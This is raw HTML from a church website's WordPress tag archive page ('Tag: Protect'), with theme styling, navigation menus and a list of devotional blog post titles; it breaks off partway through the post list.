.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>

<body class="archive tag tag-protect tag-155 wp-custom-logo hide_fixed_rows_enabled tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring skin_default scheme_default blog_mode_tag body_style_wide  is_stream blog_style_classic_3 sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-22202 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15 tribe-theme-calvarychapelmanagua">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="grace_church_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="grace_church_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_22202 top_panel_custom_header-default				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="22202" class="elementor elementor-22202">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb1ccf elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_default sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4cb1ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ccfd814 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ccfd814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-900f1c2 sc_fly_static elementor-widget elementor-widget-image" data-id="900f1c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1249" height="486" src="https://calvarymanagua.org/wp-content/uploads/2023/11/Logo-completo.svg" class="attachment-full size-full wp-image-23619" alt="Logo Calvary Chapel Managua" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd3b30e sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fd3b30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-857ff87 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="857ff87" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-23892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23892"><a href="https://calvarymanagua.org/about-us/"><span>About</span></a>
<ul class="sub-menu"><li id="menu-item-26076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26076"><a href="https://calvarymanagua.org/about-us/beliefs/"><span>Beliefs</span></a></li><li id="menu-item-26075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26075"><a href="https://calvarymanagua.org/about-us/salvation/"><span>Salvation</span></a></li><li id="menu-item-26074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26074"><a href="https://calvarymanagua.org/about-us/staff/"><span>Staff</span></a></li></ul>
</li><li id="menu-item-23893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23893"><a href="https://calvarymanagua.org/ministries/"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu-item-24009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24009"><a href="https://calvarymanagua.org/ministries/childrens-ministry/"><span>Children’s Ministry</span></a></li><li id="menu-item-24645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24645"><a href="https://calvarymanagua.org/ministries/youth/"><span>Youth</span></a></li><li id="menu-item-24646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24646"><a href="https://calvarymanagua.org/ministries/adults/"><span>Adults</span></a>
	<ul class="sub-menu"><li id="menu-item-24006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24006"><a href="https://calvarymanagua.org/ministries/young-adults/"><span>Young Adults</span></a></li><li id="menu-item-24005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005"><a href="https://calvarymanagua.org/ministries/mens/"><span>Mens</span></a></li><li id="menu-item-24004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24004"><a href="https://calvarymanagua.org/ministries/womens/"><span>Womens</span></a></li></ul>
</li><li id="menu-item-24000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24000"><a href="https://calvarymanagua.org/ministries/pastoral-care/"><span>Pastoral Care</span></a></li></ul>
</li><li id="menu-item-23890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23890"><a href="https://calvarymanagua.org/event/"><span>Events</span></a></li><li id="menu-item-23837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23837"><a href="https://calvarymanagua.org/know-god/"><span>Know God</span></a></li><li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24007"><a href="https://calvarymanagua.org/ministries/elementary-school/"><span>School</span></a></li><li id="menu-item-23891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23891"><a href="https://calvarymanagua.org/give/"><span>Give</span></a></li><li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21288"><a href="https://calvarymanagua.org/contact/"><span>Contact</span></a></li></ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-491e4e6 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="491e4e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8181d49 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8181d49" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg"
                                            srcset="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg 2x"                        alt="Calvary Chapel Managua" >                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://calvarymanagua.org/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3940dfe sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="3940dfe" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="/give/" class="sc_button sc_button_default sc_button_size_small sc_button_icon_left color_style_link2" ><span class="sc_button_text"><span class="sc_button_title">Donate</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9265b33 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_default sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="9265b33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aab4204 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="aab4204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-715e089 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="715e089" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://calvarymanagua.org/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_894012745" ><img class="logo_image"
					src="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg"
											srcset="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg 2x"
											alt="Calvary Chapel Managua" ></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34ad7bd sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="34ad7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a175e9c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a175e9c" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ecb4051 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="ecb4051" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap">
            <div class="search_header_wrap"><img class="logo_image"
                           src="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg"
                                            srcset="//calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg 2x"                        alt="Calvary Chapel Managua" >                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://calvarymanagua.org/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay"></div>
    </div>


</div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1b76c6a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="1b76c6a" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div	class="sc_item_button sc_button_wrap" ><a href="/give/" class="sc_button hide_on_mobile sc_button_default sc_button_size_small sc_button_icon_left color_style_link2" ><span class="sc_button_text"><span class="sc_button_title">Donate</span></span></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72a4615 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="72a4615" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e18b244 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e18b244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-424a7ba sc_fly_static elementor-widget elementor-widget-spacer" data-id="424a7ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a40bc80 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="a40bc80" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Tag: Protect</h1></div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://calvarymanagua.org/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://calvarymanagua.org">All Posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tag: Protect</span></div></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://calvarymanagua.org/">
		<img src="//storage.googleapis.com/latamrecruit/calvarychapel/2023/11/5b0baef8-logo-completo-white.svg" srcset="//storage.googleapis.com/latamrecruit/calvarychapel/2023/11/5b0baef8-logo-completo-white.svg 2x" alt="Calvary Chapel Managua">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile_2143930799"><li id="menu_mobile-item-23892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23892"><a href="https://calvarymanagua.org/about-us/"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-26076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26076"><a href="https://calvarymanagua.org/about-us/beliefs/"><span>Beliefs</span></a></li><li id="menu_mobile-item-26075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26075"><a href="https://calvarymanagua.org/about-us/salvation/"><span>Salvation</span></a></li><li id="menu_mobile-item-26074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26074"><a href="https://calvarymanagua.org/about-us/staff/"><span>Staff</span></a></li></ul>
</li><li id="menu_mobile-item-23893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23893"><a href="https://calvarymanagua.org/ministries/"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-24009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24009"><a href="https://calvarymanagua.org/ministries/childrens-ministry/"><span>Children’s Ministry</span></a></li><li id="menu_mobile-item-24645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24645"><a href="https://calvarymanagua.org/ministries/youth/"><span>Youth</span></a></li><li id="menu_mobile-item-24646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24646"><a href="https://calvarymanagua.org/ministries/adults/"><span>Adults</span></a>
	<ul class="sub-menu"><li id="menu_mobile-item-24006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24006"><a href="https://calvarymanagua.org/ministries/young-adults/"><span>Young Adults</span></a></li><li id="menu_mobile-item-24005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005"><a href="https://calvarymanagua.org/ministries/mens/"><span>Mens</span></a></li><li id="menu_mobile-item-24004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24004"><a href="https://calvarymanagua.org/ministries/womens/"><span>Womens</span></a></li></ul>
</li><li id="menu_mobile-item-24000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24000"><a href="https://calvarymanagua.org/ministries/pastoral-care/"><span>Pastoral Care</span></a></li></ul>
</li><li id="menu_mobile-item-23890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23890"><a href="https://calvarymanagua.org/event/"><span>Events</span></a></li><li id="menu_mobile-item-23837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23837"><a href="https://calvarymanagua.org/know-god/"><span>Know God</span></a></li><li id="menu_mobile-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24007"><a href="https://calvarymanagua.org/ministries/elementary-school/"><span>School</span></a></li><li id="menu_mobile-item-23891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23891"><a href="https://calvarymanagua.org/give/"><span>Give</span></a></li><li id="menu_mobile-item-21288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21288"><a href="https://calvarymanagua.org/contact/"><span>Contact</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/themes_ancora" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="icon-twitter-new"></span></span></a><a target="_blank" href="https://dribbble.com/AncoraThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_dribble-new" style=""><span class="icon-dribble-new"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="grace_church_skip_link_anchor" href="#"></a>
									<div class="posts_container classic_wrap classic_3 columns_wrap columns_padding_bottom">
			<div class="column-1_3"><article id="post-20027" data-post-id="20027"
	class="post_item post_item_container post_format_gallery post_layout_classic post_layout_classic_3 post-20027 post type-post status-publish format-gallery has-post-thumbnail hentry category-wisdom tag-protect tag-volunteers post_format-post-format-gallery">
	<div class="post_featured with_thumb hover_link"><img width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-21-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/"  aria-hidden="true" class="link"></a>
			<div class="slider_outer slider_swiper_outer slider_style_default slider_source_gallery slider_outer_direction_horizontal slider_outer_one slider_outer_pagination slider_outer_pagination_bullets slider_outer_pagination_pos_bottom slider_outer_controls slider_outer_controls_side slider_outer_nocentered slider_outer_overflow_hidden slider_outer_notitles slider_outer_height_auto"><div class="slider_container slider_swiper swiper-slider-container slider_direction_horizontal slider_pagination slider_pagination_bullets slider_pagination_pos_bottom slider_one slider_type_bg slider_controls slider_controls_side slider_nocentered slider_overflow_hidden slider_notitles slider_resize slider_swipe slider_height_auto" data-ratio="16:9" data-interval="9395" data-speed="600" data-effect="slide" data-pagination="bullets" data-direction="horizontal" data-slides-per-view="1" data-slides-space="0" data-slides-parallax="0" data-slides-centered="0" data-slides-overflow="0" data-mouse-wheel="0" data-autoplay="1" data-loop="1" data-free-mode="0" data-slides-min-width="220"><div class="slider-wrapper swiper-wrapper"><div  class="slider-slide swiper-slide" data-image="//calvarymanagua.org/wp-content/uploads/2022/05/portfolio1-copyright-890x664.jpg" style="background-image:url(//calvarymanagua.org/wp-content/uploads/2022/05/portfolio1-copyright-890x664.jpg);"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" class="slide_link"></a></div><div  class="slider-slide swiper-slide" data-image="//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-13-890x664.jpg" style="background-image:url(//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-13-890x664.jpg);"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" class="slide_link"></a></div><div  class="slider-slide swiper-slide" data-image="//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-8-890x664.jpg" style="background-image:url(//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-8-890x664.jpg);"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" class="slide_link"></a></div><div  class="slider-slide swiper-slide" data-image="//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-21-890x664.jpg" style="background-image:url(//calvarymanagua.org/wp-content/uploads/2022/05/image-copyright-21-890x664.jpg);"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" class="slide_link"></a></div><div  class="slider-slide swiper-slide" data-image="//calvarymanagua.org/wp-content/uploads/2022/05/portfolio2-copyright-890x664.jpg" style="background-image:url(//calvarymanagua.org/wp-content/uploads/2022/05/portfolio2-copyright-890x664.jpg);"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" class="slide_link"></a></div></div><div class="slider_pagination_wrap swiper-pagination"></div><div class="slider_controls_wrap"><a class="slider_prev swiper-button-prev" href="#"></a><a class="slider_next swiper-button-next" href="#"></a></div></div></div></div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/wisdom/" rel="category tag">Wisdom</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/">April 26, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/wisdom/can-christians-please-god-by-our-behavior/" rel="bookmark">Can Christians Please God by Our Behavior?</a></h4>		</div><!-- .entry-header -->
		
</article></div><div class="column-1_3"><article id="post-20135" data-post-id="20135"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_3 post-20135 post type-post status-publish format-standard has-post-thumbnail hentry category-traditions tag-help tag-lifestyle tag-protect">
	<div class="post_featured with_thumb hover_link"><img width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2022/04/post-image1-copyright-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/traditions/prayers-to-the-virgin-mary-for-good-health/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/traditions/" rel="category tag">Traditions</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/traditions/prayers-to-the-virgin-mary-for-good-health/">April 25, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/traditions/prayers-to-the-virgin-mary-for-good-health/" rel="bookmark">Prayers to the Virgin Mary for Good Health</a></h4>		</div><!-- .entry-header -->
		
</article></div><div class="column-1_3"><article id="post-20085" data-post-id="20085"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_3 post-20085 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-church tag-protect tag-volunteers">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2022/04/image-copyright-22-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/modern-church/find-the-way-to-restore-your-relationships/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/modern-church/" rel="category tag">Modern Church</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/modern-church/find-the-way-to-restore-your-relationships/">April 25, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/modern-church/find-the-way-to-restore-your-relationships/" rel="bookmark">Find the Way to Restore Your Relationships</a></h4>		</div><!-- .entry-header -->
		
</article></div><div class="column-1_3"><article id="post-20076" data-post-id="20076"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_3 post-20076 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-church tag-protect tag-volunteers">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2022/04/image-copyright-31-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/modern-church/what-is-on-the-other-side-of-the-wailing-wall/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/modern-church/" rel="category tag">Modern Church</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/modern-church/what-is-on-the-other-side-of-the-wailing-wall/">April 25, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/modern-church/what-is-on-the-other-side-of-the-wailing-wall/" rel="bookmark">What is on the Other Side of the Wailing Wall?</a></h4>		</div><!-- .entry-header -->
		
</article></div><div class="column-1_3"><article id="post-23126" data-post-id="23126"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_3 post-23126 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-church tag-protect tag-volunteers">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="664" src="https://calvarymanagua.org/wp-content/uploads/2020/04/image-copyright-29-890x664.jpg" class="attachment-grace-church-thumb-square size-grace-church-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://calvarymanagua.org/modern-church/refugees-and-the-practice-of-everyday-resistance/"  aria-hidden="true" class="link"></a>
			</div>		<div class="post_header entry-header">
			<div class="post_meta"><span class="post_meta_item post_categories cat_sep"><a href="https://calvarymanagua.org/category/modern-church/" rel="category tag">Modern Church</a></span><span class="post_meta_item post_date"><a href="https://calvarymanagua.org/modern-church/refugees-and-the-practice-of-everyday-resistance/">April 25, 2022</a></span></div><h4 class="post_title entry-title"><a href="https://calvarymanagua.org/modern-church/refugees-and-the-practice-of-everyday-resistance/" rel="bookmark">Refugees and the Practice of Everyday Resistance</a></h4>		</div><!-- .entry-header -->
		
</article></div><div class="column-1_3"><article id="post-19883" data-post-id="19883"
